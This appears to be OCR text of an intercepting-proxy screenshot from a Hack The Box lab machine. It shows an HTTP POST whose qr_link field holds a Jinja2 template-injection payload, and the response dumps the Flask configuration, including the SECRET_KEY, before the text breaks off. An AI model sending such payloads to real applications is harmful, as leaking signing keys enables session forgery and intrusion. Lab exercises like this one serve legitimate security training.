 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhunJA.rcu_rgNv8B
n42n7cnvXIPRnT0o4
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link={{config.items()}}
Response
Pretty Raw Hex Render
\n
<img src="data:image/png;base64,dict_items([(&#39;DEBUG&#39;,
False), (&#39;TESTING&#39;, False),
(&#39;PROPAGATE_EXCEPTIONS&#39;, None), (&#39;SECRET_KEY&#39;,
&#39;tdbpocsfjbssdlxlgpjbjguiatnmrgudqrpcwfudhrailtjxncgywoowos
vwydco&#39;), (&#39;PERMANENT_SESSION_LIFETIME&#39;,
datetime.timedelta(days=31)), (&#39;USE_X_SENDFILE&#39;,
False), (&#39;SERVER_NAME&#39;, None),
(&#39;APPLICATION_ROOT&#39;, &#39;/&#39;),
(&#39;SESSION_COOKIE_NAME&#39;, &#39;session&#39;),
(&#39;SESSION_COOKIE_DOMAIN&#39;, None),
(&#39;SESSION_COOKIE_PATH&#39;, None),
(&#39;SESSION_COOKIE_HTTPONLY&#39;, False),
(&#39;SESSION_COOKIE_SECURE&#39;, False),
(&#39;SESSION_COOKIE_SAMESITE&#39;, None),
(&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True),
(&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, None),
(&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None),
(&#39;TRAP_HTTP_EXCEPTIONS&#39;, False),
(&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False),
(&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;),
(&#39;TEMPLATES_AUTO_RELOAD&#39;, None),
(&#39;MAX_COOKIE_SIZE&#39;, 4093), (&#39;CLD_CONTINUED&#39;,
6), (&#39;CLD_DUMPED&#39;, 3), (&#39;CLD_EXITED&#39;, 1),
(&#39;CLD_KILLED&#39;, 2), (&#39;CLD_STOPPED&#39;, 5),
(&#39;CLD_TRAPPED&#39;, 4), (&#39;EFD_CLOEXEC&#39;, 524288),
(&#39;EFD_NONBLOCK&#39;, 2048), (&#39;EFD_SEMAPHORE&#39;, 1),
(&#39;EX_CANTCREAT&#39;, 73), (&#39;EX_CONFIG&#39;, 78),
(&#39;EX_DATAERR&#39;, 65), (&#39;EX_IOERR&#39;, 74),
(&#39;EX_NOHOST&#39;, 68), (&#39;EX_NOINPUT&#39;, 66),
(&#39;EX_NOPERM&#39;, 77), (&#39;EX_NOUSER&#39;, 67),
(&#39;EX_OK&#39;, 0), (&#39;EX_OSERR&#39;, 71),
(&#39;EX_OSFILE&#39;, 72), (&#39;EX_PROTOCOL&#39;, 76),
(&#39;EX_SOFTWARE&#39;, 70), (&#39;EX_TEMPFAIL&#39;, 75),
(&#39;EX_UNAVAILABLE&#39;, 69), (&#39;EX_USAGE&#39;, 64),
(&#39;F_LOCK&#39;, 1), (&#39;F_OK&#39;, 0), (&#39;F_TEST&#39;,
3), (&#39;F_TLOCK&#39;, 2), (&#39;F_ULOCK&#39;, 0),
(&#39;GRND_NONBLOCK&#39;, 1), (&#39;GRND_RANDOM&#39;, 2),
(&#39;MFD_ALLOW_SEALING&#39;, 2), (&#39;MFD_CLOEXEC&#39;, 1),
(&#39;MFD_HUGETLB&#39;, 4), (&#39;MFD_HUGE_16GB&#39;,